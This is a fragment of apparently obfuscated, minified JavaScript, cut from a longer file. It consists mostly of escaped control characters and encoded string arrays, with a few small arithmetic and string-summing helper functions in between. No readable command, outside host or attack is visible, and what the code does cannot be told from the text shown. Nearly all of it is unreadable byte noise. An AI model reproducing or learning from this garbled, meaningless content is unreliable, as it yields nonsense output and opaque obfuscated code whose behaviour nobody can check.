\x00\n#S;m&wo6(\fq,5=om5p\x00\x00\n(T\x3fj\"]J7-!>5=oB\n=\x007a3Jw\"6-\"*,5=om.-06\x00*\bv\ba:\x40o6\x00\t5;Ln\nD$>>j)~OuT\".Z5=oh\b5\x00\n#;Q+\"wd<\"=Xh\'\x00\n#y\vl;\"sM\r!0-/Eoh)5\x00\n#;]D4Q~26-)4;^KKh>67v\bj7\x07D\"<.\"=-GHkh>3 /r#v\ba\x00EG.\f=Tx\x00.\x00\b0Q\x07j\"Wo=:j/D>Ahj5;&.p.j0sf\v6\"\"/>\vOt>o5.\n#q>Q\r\'gi\"6/94 52oH>\"8R>\x07\vD\"[Z\r=\'-\t5\x3fMl\f19\x00*#>}8f\x3fSwi\"6-[=-%bg=06\x00y0S%D[wo\f-+Z>9ELG6p!a!O5pL!9+o^=j~.5y\n#<dg\"pA \vZ88eLg6\x00\b0Q\x07j\f\"wl\x00F\x07;=5=dx(6,&\bv\by:n|*0\v\"8\\MXh\x00(&\x00\tZ>v\nI1/xo/[=-fg905,p\'o+\"w|\v.41\t5;MD\n0x\x3f>sj\r\"we-[=+ +h%=068\fU{%wj6=\">o>5=oB,=%&*!)X\b\"sz1\\>5/64`Q\'\fO\x00;=v\bm=\"ZA \v)>5=llu;0&*#>y>Ioo\v..\"=L=oj:, t%D[wo\f+%9\\\"6LG(&\x00\bZ>v\ny0xo.\t/5\x406\x00&WMh\"wo8\n\"=.$Ix> \'Z>v\nx*Wo\x07%9$\b(;x](jG\"{(Jam27[h1->&=oh9F.(>v\bj4ZA6/\x00;, 55kh>\tNy\n#<U$`\"wo\'\v/>6MA+>\x0749}z05c|N#7L\b(=kF!>6\x00\n4`.S=j26-).9#D=Ix>v<#>}\x00z:\"wo(B.V5/5=vst/6\x00 p.j:[h\x3f-:5/\t\f>ea#>6\x00\rX+\"ut\r3\"\",/5d[\x00\x00\n8+Sa,[H6=\">b/5\x3fMa\'\x00\n yyH1Ct|..\"=5=dp\n)06y\n#8bzy%a+F\v&=\v h<\r#/v\bj19Oy\"3\"=;Ewk>\x00\x00\n(T<+\"wd/S=b/5\x3fw\'\x00\n#y ;&wo#6-\".(-lH\t6\x00&9p.jqx0-_1,/1)x>6 \x00\f\x07X\bj\b\'Ao=15=d[o6\'>v\bq4Qo$6-)>\t\rD=yN&\b6\v\t1-cj\"wm\x00\nS>5/5|g>.&,#<e\"g\"xo$6-)>VD=k+>.sl;\"uw(\"\"25=dgGo6y\n#<Vys+\"wd\x07$>b/5\x3ftlw1\'\x00\n#y\v\"uu2\r\"=\x00.+G 86O\x00-#>v\"m0zY\x070\v\"7\\MB\n\t0\t3\x40\b;&wo6-\"\x00--j^>\r>`.[=\"fo4$!9\x00:}~qOn\n#\tv\bj79uEj6-\"L=oj;d#>v$eogj26-).9>5=oB<\x00\n#e\x07|;!Wm)-[=\';hP\'M\t=#%6(vj4Qc5O-\"\x3f\b\x3f0My>.s>j)#6-\"\b,oh4t#>v$y4Ql$4\x00\f=b/55Mn<E\x00cj\r\"uy\"H\n/5d[>.\x00\x00\n(;fD![V)\x07L;\">h<7<#>}{:\"wo(9_($5,oh:n%\fv\be4:Xa}6\":>/25h<\v\"n#/v\bj7-t6/7)c5:Ab\x00\x00\n\n\bna&9cB0\":>/>oy>2p#8P(j-^w+8T\"2,5=i6\x00 (j\"]d<\r=!.b/5\x3f|*\n#>Vl;\"w6/\x009 5,oh8Fy\n#8S{G)9qv0\v\"9EO3=\x00Le!H21cMr\x00.V:5/L=onL\r W.n\"Po6\x07)\r\t0\voh+;\x3f\v;\x00Qj\r\"t6-\"5-lH=06\x00 ,Mo+\"wd4:>\f=\fLD O>;6\tZ>v\nzn*c6-\"=1EEoH>&\"R>\bj2k$6-9\x009AJn-G\x00\n#y |;\'Ao=..5/6`F\'5%\x07>.n\"`A \v>5=ma<\'1(y;&wo.\"=\x3f1h|>4{*\bv\ba\r\x00zY\x07O-\"\x3f9+<h<<2\t#9>j)rw3>/-/77X^>4\"=#>v\'iVfo6\x00\v> \x3f6.Ix>/\r<#>mzJ\vV]Lv\r\"=6-$tYMG#x(<R\bj\"wa#\"\t \t5\x3fza\f15.\n#(o>j)o&G-6\t>=oh\x07&4\x00\n#5S\nz\"wi\v\'\v/>%\f\x076\x00#>v\vr\fwo)(-",")*>C","3\x00","\x3f\r\nT!N/","(A\bFK\x07)","Y!\t3","\tV%","\f\n: a\bg\t&","-","3s\\3Ik_EM","7\x3fj,)","\t9\vGL*\v>($\f","\n1/$","&Z(B21S_0","58;","#N\x07\bO]!:5kC!D)M$\v\\5TGG%3","(15#","BL%\r\v,.\r\nC","!YA)\r\r","!\x3f\x00\x00","$3P](]=U\\,\x07","\f&^","\x00Z","\r","","+","3\b\x007KP","\"ZZ","#\\F79a^*N|/_X W<\t=C","= \x40,I8_X 3\n;ZL","JL\"*5","K]",";N/\fZX #\b3","05%R","\\F6","\\ ","Z]5%:!<qG%QY1NhEO*hX*%0m.)","[D&-","\x00\t;<JL6-"," 86Y-N$,P","!.b","BG3L 3\v\b","\r4\v","[q","J%<$8%R:B/0FK +)",":E0","4","1.<_z,O5~)z>\tI-38%^*\v\nXEe;;\r","3$S","","s.%X","4","\b5K","\"\x3f","$\fB","M73(\x07\x40`735.",";2;\vT!n$\x00S^1\r",">G9G93WW5\x00","X3]5_L,9IL","\bD%","(\n\x3f","m5S","72","8BL7","\x00m","YI,","\vE","+#\x40\x40#+ 9\x07","<$(\t6G;x5XO)","%<-.C D2"," h,X\fR[)","$D2^",":\'\x07R\'_/!Oz$\"\x3f","(8","4\x07","L\x40!+Z-\"CdX9\rEA7","JEZ)\vA[> v","KP","w_hv\\Q<E\x3f_A+WKsZ\\6|i\nY*_5\fX\fxJ\f\x3f\\}P)0gm\x40\fN$I3x5\bT/WD&3Y(\x3f\x07\rV=D.\\P[+\n4F\x00UU[!\v*/kG,D:CBS\r.\x07]m-5>=\rzAP[+\n4LIAZP40aU&GzEB\x00&\b(\bA[yBb$8&\x00[o\r(B\v6\x40A]+\v&\x07$t\x40\fN$I31<N\x00]l\rv\n\'>\fC D2CDl\fN\x3fN\x07\b\\\x40\'\v}L3v\nY*_5\fXl\f\b/\\KT\t>a._JeEa,TD M\f(\x00ZP4s|%LV:d+\rf\\*\x07\t\b#BAaK.<o/\x07^\'N\fY^ \x00&\bM]-1_5gSR`P(8DsxB6Hy]9/(X\'\ta^BW5\\\tAE{,&#$EL4\x07)^W\x00,\t.\x00R\v\x3f6$9\vX;\tp\x00\vOk9\'\x00\\H0-\v=i\"\x3fV:R2\x00Z \r(LXHj\v0$59\vPJ;J\f7\f/.I}%}L\'>\fC D2CP1[OsZ\\68#!\x07CgO9_\x40 \'\f\f\x3f\x00]h\rs\f7*\nRsNpX[(6\vN]\'1(,\rV+G9Yi\x00\n\b;\f\btv[5\"J=Y%P>\n\x40A^sZJ,W+^:-_B\'H(\nY\x40m\x40P\x3fGK]1\r1W5\"\n,V!C\x40&\fz\\\b[hsh0EiDa\b7Y.\x00^Ld15*\fR&M|\t\\\x40A\fM]j- \x3f\x07WXg[.\fBA1UvIK^dw=79\"rY9C\\+WKvL+\x40_+:Um0[<Nf/Zi\x40U\'GXSO1<($\f__a_pKl\f!\b[[*+1.X]Y&Y1Z\fiF.\x40BEl\rsh6V=H4KB\x07>\t\t(\x00\bWY!E})9\r\beJ.\fZ8\nR-\fZ\t>a;_JrM)\rUZ,C\nrGH\\*+.%B`P!C\x40&\fz\n\\UUT2-W&v\f/;OCm\r.\x07\x00\x3f\r:49\f_C!B/\x07~\r\\7S;DL\'\vq$\x3f2\rX=D(FK\n\x40A7HRDl1w,bKV\f>\rzxJEt\rB3S*^gmJ\n>gW\\eQ\x07R*\bA]=:J7e\rX=D(FKx8\t9Z\\L%\v:_&bYB\'H(\nY\x40e2DU!5VKQ0]sU5#\x40k\x07~SZ0A!t\bkH\'w_\'>\fC D2KD\x07>DP(B\\[G\'\v6/cVL;N(D\x40e\nt1XF/wm\x3fK`VuJKH05\x00T[hv\f\'>\fC D2CX,[\rO\tv\r]\x07XH6_3J)c$^\x07.OW\x07~\nK^.Y\veBbo\x3fR`P*D#J\x00M(\tXOj\t>4.Y\rR=^.\r]cQN\f0\v\b\fy\vwhmD*J0]iU3<-\b\f\x00{q$8\rA,/Miq$\x00\r\n\bs\x40\x00KGlW9/(X\'(JM\x40mU.LX\b\\hv\nhgJB\'H(\nY\x40mErL\x00\\F3]sm>N4uYS\x007\f,\v\\\x07\x070:ic\nY*_5\fX1^R,\tK0S*_\'bVaM)\rUZ,K\bsZ\\6iiE&\\~OB0[JsG\tEj-h6EiJg\nZ-O^\x07\nAB!]s\f7*\nRsM)\rUZ,K\bv]\x07H\\*+.%B`P.B[7L\r-NTO1<($\fWReDuX1[Ov]\x07\x009\r:49\f_VtJcZ-Kv]FAm\"^<-T=B3\rbm\x40P\x3fG\nO[dbU2>R\'O9\x07eZ$AG(\v\x00\t\\Gd*\"\x3f\vYaDp\nU,DA\"\v\tZ\x40*}J|v\fVC!Y3\x40 \x00L&(T\fn!: \x3f\r\r X|Z\\ \b\\(GG#]vL(-J]T&F,SZ N^Ag\x00]\x07GOl]+3$]\nt3JBF7Ca\b[[*)->\x07EA&B8C!F{^\tHF6W:Y,.X-3OS\x00$\v^aU]\x07XH6_>J$e[,L=S,DU!\\y wm.KD^/)JMG#_^Ag]AG01$pC<Y2CCS8\nK^4\v\f\b\fyB:Y,.X-9MEK+QRZ!Q>&p\x07D,\v5\f1\f\vxSIAK\x07)+./K^/~C]5\x07>=\x00\\]fBbJ/bE&\\|\r\v\f&\x3f\f!Q>&p\x07QS X,BM-2\x00*\x40!Q>&b[:N~SZ0AAgSRCL00gm\x07QV+Y)Bg\t\t(\x00VPK\x07%\r8^z%_]R1N\x3fBG+NX\n;TAl\vsm.KD^/~\rY\\(\x00AAgSRZP4v\f(-J\n,8\fXKzU\f*\bKMfE}48Y-N8:_K)NOtyv.%Y<NgSZ0\n;Jj-m/\rRsNr\x07Y\x40 \nA\b2\v\fyB<Y52o2^M*.\v^Lj:)$B=C.\fA\fiB=SRO[#V\"\n<-T=B3\rqm\x40U!Ly\rq$\x3f\nSeEaG1\b5/s-w.\"_\x07ta\r\\ zZKE!>$v\f\n[%\x07~^\\*\x00N^Ag\vRZZ\x07-\v: \x3f\r\r;N(D\x40cQDR7\v\x00AMy]-5>eYrDIx\nz^X#]h\rv[c\x3f\n\rX>\ta^\v\\k\t5\n]\x00R\v6+3%\x40^\ntNzE\\k\t5\nI^ZA6(Um9LE.2A9(\v:W(\x3f\x07\rV=D.CRA L\r.NA_-:W kE],\x00~DC \fxG]P^2-W.v\nWYe_r\nBK7\fvZ\\NmD6iiE&\\~^\v*Y\f\x3fGZ\\6o&\x07\v_&OaABF7AP(\x40I+Q>&gQS,G9WZ J6BGXH6_6J.e\rPrY9C\\+W\\t\nKl\ro9\x07\fB%_[KJM\n;[j:5vQY,S(/YMiU\b/^y\rq$\x3f\nSo\rtC \fgLV]fS-Y 9BA&B8C\x07iB\x076\vZLy*-gV\r tC \fgL\x00\\F3]so*\n\'N+CbW5)5\\^G]!\r>.9B\rR:^0G6W\f\bz\\AK.<cbN\r-N0QO1Q\r\t6X\f\x07T\"\n15\"\r(JMX$LA!bF\'E+,qDiB2CB\bc_M;bF\'B+,pKSiB2CB\bc_M3\x00BP\b<J5P\";=BK7;\x00A.5G!\x0706o\x3fr\'_.\nS]k\x07r]H\\*+.%B,=\'W\\eQR9\fBL00=7\f;(FKxU\f7^M!:$kQV;LpM*.\x07[9*\"\x3f\vYiAtU1R.\r9\x40]6:|\vE0g3\x00\f\f7^\'3X\b\x00O+\r\"#J0=C51R(\v\x07ZeOv\n\'>\fC D2Cx1^\nr]\x07XH6_-J5\"\f Mt\\ zZOE(W+^z\"W/^2\x00BG*N^A.AOd\vq$3VE,_)X1LT{\x07\x072Ogl\vq$%\v_`\'W\\eQNMv\x00I[G\'\v6/kW2M3n\\\t_\btI],Dv\'c\rQT(G0KB ^E.[j\t>4._\vl,vpJ*\t^]kBG\\L0\n-a9L\tV%^9^\x40A,LSP(\x40\x40Ly^o[36Y\rR=^.\r\x40k\t\bg\x00\t\\L0\n-:%\x07\x07Csj!P[+\n4N5T\x07R6+3%\tV%^9Y\x40A,LSP>\bt\"$\x3f\rYiRrDA1\f\x3fSPG&S}.%\vE<H(\fD\fi\f/\vNJ+9&>U%NfBSl[KvL\x40Z0\r*5$]2]=CK\x40\x004\b[[%3{jReRr\x07_]5\r2;AH S3[c\f\x07R;J(\fDh05\x00VULj,0$%\x07\rV=D.%C\x40&\fg\bM]-1_5b\tV;\v.^H05\x00VA]=:\'kY=\x3f\fX]1\x00\b5OK]1\r1V`9DY;a^OR9U+\x3f\bA[\n15\"\rtaKD\x00!;:CL8-Y/*`VpC$\x07^/\x00\bGF*W+^:9\x07\vB;E|,TD M\x3f$A]+\v&\x07$\x40x+A9\x00B\x00635\bWY!09_5gV\ra_r<i^7\f#SPH0S3[c\f\x07R;J(\fDh05\x00VU\x070Q/.\x3f\r\vN9Na,TD M(\v\bK&Vs<g\x07QV>Y=\vH05\x00\\\b\x07R6+3% h(\\=\nB1\nO9rZ\f\\F0+1.KSQaSrDA1\f\x3fBPO1<($\fW2Y9C\\+W\v)]ULj>,/(+\vR;J(\fD=[\tM)O1<($\fWCeYp\rAiE\n5\x07\\yB6Qgc\vBg;D1\nEKlLzIK^d\x07wi\x3fN\r\'\x073JGlL\b/\\K\x07-\f/.C&YXM1\rT(GKHj:5cKQC!N2KH05\x00\\\b\x07R6+3%B\v-D2\tZk\r\t\x3fTR\x40L<\vw^<bK\f>JHm\x40Px)K[%\v0cbN+\x07)OH05\x00\\UU[!\v*/k^:VuJHm\x40A\b5=\x00GG#]s_\'>\fC D2KU74L/LC!+W.\fE(_3k\f8^EOt]\"\n15\"\r=\'W\\eQ,0\v\b]mS:JYX;*D+W\r\\(GR^\\7whpC<Y2CS\x007)\v\\UO1<($\f_Ca\'Y\\mL\tM\x3f\x00\bFm)3k\fBRg[3\x07~\nKz\x07\\\\\x006+3%B\v\x3fJ0S+[M5\x00Ah\v\"$\x3f\rYi_r\x07Y\x40 JMSP.\tPK\x0723$8_1#,YZ*g\x40Z0\r*5$E]eY9SZ\r.\x07]m6i\x3f\nDg[.\x40u[\v)\x40V]yOs)\"QD,E(^BF,B<\x3f\x00\x00AXF-Gm\x3f\nDgO3\rSdF\x403ZKE!>$v\f\n[%\x07(\v_]k\t5\nI^\x40L<\v}[5#\v\f(Y;^\x40A,LSP.\x00]659\vDgM3sO&D0UvO\x00UHF6W)3k_^\'\v(\v_]lUAAgSRMA%\ri{KY&\x3fZBm\nv]Z\b\b-\fcI\r:G5\x00St^EEZr]r6\"b.\"_\x07`VpBA5M\n9\x40m+(8LX\'NaB3C\bg]\x070\r&2/\x3fR:pl>M*.\x07\x40\"W})9\r\btaZ<\x07\tJ\b2\v]j-z9\x07\vB;E|^G6Y6XGZ4+)R9_5\fX#\x00\b3TZ\x00\x3f9_5#\v\f-D2Z-\\.U\\\t6B+(8YB\'H(\nY\x40eDP4GK]1\r1W eG,~^\\*\x00NOt]h\rq$3BReEzE\\k\t5\nI^\x40L<\v}[3e\rPt]3\nRu^\x40B]4\\2-W/v^:(Ok+\n)\x40\x40N0rFz%\\B\x07rq\rU3Cg]\x070\r&2/\x3fR:p2>OxB\x007Z\x40+d\'c\x40\rX&_~^\v,YU\\L0\n-a.J]R\'O~J\rG#_M\b(8My\v72e\rR\x3f\'W\\eQ\fR9\x40h]<5(\n3X*\tuOU*Y6FP\fO->-2.Tkg\nP0QJ\x00U!\x07TZA-\fq\x073.C^gH=UF\tJ\x3f\x40\t!W6Y\"*_D\x3fOlLT.\x00Y6)K(eY(G0zA&^\b/\\K-Q9/*ND\x3fJKK)\tC<FUU\x40\"W+(8LE,]`\nM$\v05\r]K]1\r1W$c\vQT(_\x3f\vzA&[MSU\'\vKR-wV\"bE&\\|\rSYe2(FV\b\\Pd\f+5.Y=\v+\nBF*C;F6_9/*Nkg\nP1R*\n\x40j6 \'{&HuSZ0Cr\x07ZGG%3\r$VJ4V!OWL7F<Z\x40+wm9KQ&YtW\\eQ3Z\b\\P+(.Q[,E;^tL\t]AjUYQK\x00\x3f\t>a%_\v_ XrDW\x00\x3f/s-wo\x3f{&H`^BF,B\x3fRZA\x07\'3i%N]Q E=ZW\tAU|H\x00GZj-7w\fQQ E=ZW\tJ\x07,\\G*D=$*\tJ \rzKL7\r\b^gSI\bRUf05\"\f\nRka^B\x07cQM\b(8My\ryQ3w_/B2ZB<;\x00Z|FA\x40\\(vL7*_VtBc\nM*.\x07R9D-5>((FKx\x40R;A\\-\x40w)\"QZ,_4\fRg\t\bxB\x00GZj:5v\vQQ E=ZW\tO\fsT\x00GZj01\'\x07\vRaJuM*.\vN[G\'\v6/cSE`P5\f1\f\vxSIAZ\x070/h\x3f\n\rX>\v(MW\\\"L\b/^L[!4U|v_\v=R,JRg\r\b3\x00\fyB+Y52\b=C5\x40 ^\bt\v6+3%\x40B\nt_rO^ HD3ZXH(B+(8LE.(MW\\\"[\v)\x40ZA+bU3.\nE\'\tp^G6Y.SV\x40MfVeU/$V%\ta^\vZk|HZ\b06o%\x07\x07CtYuOFSi\r)N[G\'\v6/cVL/D.K\x40O7W^\b2\x07\x07RZ[=:13\"\x07\f%N2BFhFWBg^OQ[m)3k\x07BC!B/MB\\<23\v\x07\'\\t9_$eY(G0zA&JQ^\bs\b[[*_+(8LX$[0BKmB\x007Z\x40+so*\vR;g3\x00_\tJP*\tPMH07M\'>\fC D2KB\x07>T,\\\\06o\x3fr\'_.\nS]k\t\r.YM[zBoLlfVL\x3fJ.CS1R.\r9\x40]6:9\x3fD^/9MB\\<;\x00AgS\x00UU_%\r|.LX$[0BG*W\nrL\x00\\F3]bJ|%L\vN9Nu\x40O7W^tzlv\n3.\nE\'\v3KZ-\\4\v\\k[6-_c\"R.J0CUO1C.^]fV\"[%.P(_9:_K)V\t4\r\x00AGl\vsm.KE,_)X1R>\vIH0b\f(\x3f\x07\rV=D.Yx1^\x40)\b`H)em%\x07\x07CD\x3fYSSiU.LIA],,Y,.X-\rzKBF,B=SGMdOv[16SR4M)\rUZ,CrX\x07Rl*-v_\rK5YbB \vsHRT\\0Q3/,rM3X$LAjBA\x40L3_3*WE`9_D \\GJ\v)AZr!\"d$\x3f\rYiE!C\x40&\fz\x00\\\b[hsm$N(\'DW>\r\\/S\x00\'Gtlv[\"vQA(G)KM$\vT.GK]1\r1W7$\v,(JK[k\re\\\x07\r0(8\x07QE,X3\x40KmEM\b2\vT\x40+V\"4%\v^&E|\fZl\f\b/\\H\\*+.%JVL\x3fJ.CD1P\x3fSI\\)12pC<Y2CXK2W<7\x07\x07\"\n15\"\r&\x075JMX$LA.\x40\f^E=W-[$bYB\'H(\nY\x40eDU!\x00\\Fhsm(N]Y,S(AZl\n\n9\x40\t\'W+^:%J&\x075OC&[N(^]m*_7$\vy!JS8\x004\x00Z\"\n15\"\r`P*D1JKrGZO[/Ww4%\v^&E|\x40l\fz\x07OK]1\r1W3cKQ\x40;J,KH05\x00\\\b\x07R\"-_zpK\f\x40 _\x3f\vZk\x07\ngZKQ0V$ 8\x07_\x07sY9C\\+W^tZZO[5eO\n \x07(MXK=QWP<Z\x40+w^:=\r=3KDlY1F\\[G\'\v6/kW2]=\x40i\x40P/BPB\"S,[)gSAeRp\x07Ii\x40P8B1PV\bD-5>;uMA\\$\x07DK/\x00\bGF*W+^:-\r\rruAG1K\btX0Q19\x3fKT(X9C74NAH\\*+.%JVL MtB\f&\r9\x40\v- =\vV=D.J\\ z\x00B2-W5v\fA L=Y\\k\r\x3f\r\x00AGh\rbo.R*_5Sz<\x07\tOgZZ]\r:49\f$Eea^\vKzGVBjQYMvS+Y52K5\t2ZBg*Og\bM]-1_h0C<Y2KW*_KUtEl*\"\x3f\vYi_tJM\\ z\\U\x00^6/_i-T=B3\rZl\f\n\frUOU]^-\v<i\x3fLE,]a\x40 J\x079\x07~9_c>E\bL9\rBj$\rA4NX\x40#+3b\v\'N$\v~1Z\\6o*\x00\rB9_tADK1\r^v\x00B\x00>$kPEE,_)X1Y\r/\x00T\f[!\v*/iNV\x3fB;BA7Y(/\x40]\x00+o,\x07\v L4&XZ7*;]]= %\fe\t1\fTG)NO^;G]!+3.\x40S+B(\rS]6U\x40A5\n\ff35-\r\rZk\x07~ZO1\f\vGF*]sU4*$\n[%}9EG*NO^-J\vh]9-\'4E:B3\rzG6N>UsU]LdLe 8\x07]R\'O~YDK1\r\\.\x40\x07\bAYlV\"\nhgVJ`uJO5\x07\x00T.H6*$%\f4\x075^P[+\n4F]\x07\\L0\n-a*LG9G%KBF,\x40=\x40]7V\"[/v\nY*_5\fXl\fzI\x07S6B$\nz\x3fL\x3fJ.CS+C3<\b\x07\\L!/=\fy\x07lJI /\f.\v\f\b\v3=-iKSYtNrSZ\x00)\x07\v:0\rU<LS\x40!\x07A\vmD+J:=\x07S&YfI <;\bK[lq\"#,|\fo5s`8><+,30\x0761$9\x07\r\r,;B~$\r.\vT\x40\x0716\x00\';hn\'s|\x00%349)8US2-W.v\f\x40id:EM7\t\r\x3f;\x00]tSo^o,\x07\vt&E(NZmU=F^\x07-B0Y&.:O=N2_A+_N49)8#JL&\n8(3.\fR;N.<_\x40#NJG(S\nKG -E{$LR={=WC \tT3\x40!2ch43\'1sy4sl;EO\x3f\x00\\L6Meo,\x07\vg(Y=SZ D\nR 9=}b;\x00%&:e\fy4sl;E<\x07BE=-5>L.[)5S\x40!Y\btJF6#4\'SP9^XJ \tF.\x40\x40M!\r:=7\f\n[%\x07;C\x07(TRXL*0s7B%GpF[w%\t\r\x3f[j\r:%.E{W \rCB)\nP.\x40V]yIs\'3$D,=ZDJP4F]!\x07\x07\'+)cJB\'H(\nY\x40m^.ut9VvL\"*.B[7L\x00A.\x40\x07\x40]h0bEm\'_B\'H(\nY\x40mE<F5\\H=Q6\x009Na_uJDK1\r\\.\\#Jm#4%\v^&Et\\l\fz\vI[E(Bb~%[s\t)\rRK#xOI\bWY!9W2X%\rzm}<\ft\x07\x00\\H0-*=7$\tk5S\\$^\x07UG13V|.KA(Y|\rAi\x40P/S/!Jy^o[-vCN\f=Y%_HmQKg\vZOE(W+^he\fO=\x07l^\v7^\nr!KJ0W:^`v_;N(D\x40~QBM\'\vK\t\"-_zjJ\naEa\nM$\x00KsGZAG!VyQi>LB:Ct\rX$UvZKG#\v7V|vV\f*}S8\r2F\x00UUEy^o[.vQ E=ZW>\x073\b\\]Mb*-j_;N(D\x40cQDA\x3f\x40Z\\6w^m\x00R*_txJ\rJU(\v\x00\t\\G96 \'L MtZ-\\5\tK]1\r1W46WheduJH05\x00\\\b[m6i\x3fK^/~B\\,\vAAg\r\fKF\"_+^3.\nE\'\v9KB7^W(NAaK.<o;C&_%S\x001\x3f3\x00RMH(whe^*Nt[t^W.\ff&:5i_B\n\'\rzM*/\r\x00\\bW1J5eY:_.UZ*B\r7\v]P\fd%}J|v\fKkx9xJ\\=(\x00O62_5bX]v;L)S\x401N^Ag\x00\b\x00wl\x40e\"(7+VY=cYRtAPNsFKFmE%/%b]>E;J%G\x001T4GK]h\rvM7$\vyV!Ki\n^/\x00\bGF*Wv\f5#\x40iE9z<\x07\t&(T\f`*\t>(/BC=N1B1L\x07)\tM]1\r:W/$\fR^=N.TB W\r.K\x07a$R;\v(\fL W(Kd0l*\rV0\v3\\K&C/\x00\\FH2a1Z+D0M_Z \r(3\\UD!\v7%e\x40VJap\vBG1Og/Ms,B*_hgB~\'_0MrO18\n\x3f(CH0WvY3.[\x3fN8,FZ,Ts\x40\x00CL1m=_WY,\\|\'WZ ^B\t\x40NlVs|%\t^.J(\fD!JM)\r\tNyq$=\vRN1\fDWiQR2YH6/(\rE,E\x3fYxB4\tILhbo\'P<J;E\x00JM\f6\x00A[)S\'J8e\fR;j;XZi;QR;*K[70m\x3fLU;^,\f74LX\x07ZZ~\ts2(\n\r-W \rCB)[F*B^h>{)NZsL X[)\x40\v`XK]~s qSV\x3fOFB2\x40>TPIY1E,\nhpD,\vmV\fM$\tA4\nVF\\L0\n-a\x3fL\fC&[tJKX$L<P]PZ\x009Vv^z9\x07\vB;E|C\x40&\frGK]1\r1W5eG%Rt^G6[\r/ZZm\"_hcKDT(X9C1YRA.\x40\x07\x40]h\vqqeD=f9EO\"B\x006\\\b\x00]tS+Y5zKSD,G:MUB*\tKUa\rK\tsE<2.\x40Y-\tfSZ0C\bt\x00^m\"^m\x3fK`gSZ0C/\x00\bGF*W-^:9\x07\vB;E|O5\x07\x00T.H6*$%\f4VtJK\x07m^W","/XZ-\n\tMA\f,",")","#KG-\n2(4%\rV9[9\x07","\x07)*","=E ]9i[+\x00\f*\v","\f`A[","\f3\n7O[%+3\rX;",";","\nK","P,_YY6","(&\x07%X\'N","</%\x07C","\r\b5\bB","/\x07C(r","K]\v:$&\x07\vE0","*D1ZK1","\x3fw=DDG+8","AG!",";G]!+3.","Q9","G3RG+","\f\x40M7","3C]-:\r\r=\v",">4$8\x00a/{`\n\'=1/;\"+vp=%._ A7[\x40*\x07.\vVP>OnErWI\x00qwL\v","]IStG.!\f~^cn3\x00nxe4&y-","4\x3f/GS!36(\x3f","\b6\x00","9}L(14&","(S,E(\nWB6","\x07","]A!","\r+6;bv =&Y-N.Dq,\n\f","z&Q5ZOe3\t/\x00\\~E1r/","ML-","\b)\n","\t)",">2\r-<b","\r\r\x3fBL","/\x07$%<_ G8","]","J,<\x3f\r\rV.N\rYZ$$;","*#.<X<E(","AG(>$%","\f,)\r"];};var r4=function(tgq){var UUI=0;for(var kII=0;kII<tgq["length"];kII++){UUI=UUI+tgq["charCodeAt"](kII);}return UUI;};var XrI=function(){return [];};var Wj=function(JWI,ICI){return JWI+ICI;};var JbI=function(dQI,w5I){return dQI<<w5I;};var Gg=function(bUI,fBI){return bUI*fBI;};var XPq=function(){RPq=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fMI=function(Ogq){var UCI=Ogq%4;if(UCI===2)UCI=3;var SII=42+UCI;var Y1I;if(SII===42){Y1I=function YWI(swI,zPq){return swI*zPq;};}else if(SII===43){Y1I=function I5I(DMI,OwI){return DMI+OwI;};}else{Y1I=function pQI(EqI,cbI){return EqI-cbI;};}return Y1I;};var GQI=function(){return l7q.apply(this,[wB,arguments]);};var xlq=function(){return ["lK\x00GJ;X\x00Z!O$I\f(","NOA","&K\t","L9\x00X\x078%\t\\J`*K","=gNv","JR1K",",\bK_v/\bC\x07ML","\bd","\x00M","\\\x07PH=\x40M","/UH\\.\b2g~rx\fM-\n=","\x40N\t\t","&V8K4(\nI","%D\tO",">](","\\\x07M\\7\\\x00Zh","n[&MGFJ3Z\nZz\v ]%TW9KRLZ\'\b","Q*\n","PK;I\v","Z$jSW7","\f\rD","+I,P","]W","RTU","#^R\x407\f\\","K\x00DT`","*LM\x3f\f\x00","[N","ri~\t$h",",Y:i,P","v!m","k>","[\x3f","KFJ!K","/","|OG,\x00OJW<","LW9G\x00m4-T3","B_7H\nK/","A]","Y*","rM;M|3*L`","rG","=","TO","><H:\x402,\b","9)SNA*\b]"," \tM=B\\=G;!^7C\f+\b7 PYU/2}NZ=B",".\x07X","^\"E","\tFAAM","Z;*K",".\bJ\vB|7X\fK\x3f","$MRN\"MXOQ6\x00F/oN7Lm\vLICC&M~\x07QU;]A5Y;","\x07\bHVT&\'Z5<]$Tq!\b","75",">\tXN","H\fL","![\x07E3","|g>O\\\r;Q$5U\x3f","/;WP$X^6ZBQ]&[FzoH$T9\tLR/KL","\tG\f","M\x00EtRT","^\x3fU>","Z7","\bXB|%","QG\fJL}","\f\']5j\b\"=RN\\ B","U[","0\b\x40a]3M\nF","NKO\vA*#Y\"V\bN]\"B\x07G","g\fWT","[W3","NnA6Z\x07G","\x00\f\x40\fLLrM\nF,\n=LvW(\rX^,\fVT>Gz\x00-R3M","SU^!K","4^","FZb,F<\x00","M(&K%V>","#9!qsu1\fC\x07fT7C\x00F.","KGAZ\\\x3f","L5\n","B~\'B\t~\x3f<Q9","V\t>\tJT",";6V5=M\x3f\nO","r,i]^w &=E/_ji#r\tu\b\x00q","V\x3f\x00\x40\\\x07\fXH","J\x07OL3c\nL\x3f","P;","\x00\\9",")Q8U4\'","IqZ","O;\x40G-<,W&|\x3f","MJ]<Z<","\\HG","zJw","\v,xBC1\b]JW<kZ5","[3Z\x40","V","__&\x00K\fWq6zX\x3f","\tP[Z/,JQ]!]","L[3Z\fG4","3\\(\fRH*OJ7OQz:V8W","#Y%\x00w ","\fDTP","\rqM8\v=Q K:8\vXX","z","U3Z\x40\n+Q7","(C&eY*N\\kV","A6Z\vN]","KcU","O9H","|k7B\x00F3\"g0|#O^V1","25","\x07M\x3f9\\YX*I",";L(","\bI[A&\f","\\-\x00AP]\x3fAM","._\f","\x40L B.M#","OmY\x3fK","SY%\x40","L92P(","S3\rI(","Z,\n\t","STV12OGQ&G\nF;R%+U,\b\b","Z","EOSV-OJW<EX5;J7MU","<L7M(>","0M","jv+","\x3fJm ","\t\n=N\x3f\\+\"\tO",",MJN7v*J0\n,L","T&~QY\x3fKM(",">&","U\t\x3f","KB","\b\x40AT7J5D/\b&V","K5#]5\x00q,\tNI`*\n\x40OK","\x00]JK;L\fD36[>W(","J\x07O]5OM","G","[H^Z","&","GW1[\bM4\nT3\\9","L=b\n_\x3f\fY%","I\x00\\*U3M#\rP_","\x00V\t.\rSYV/","A&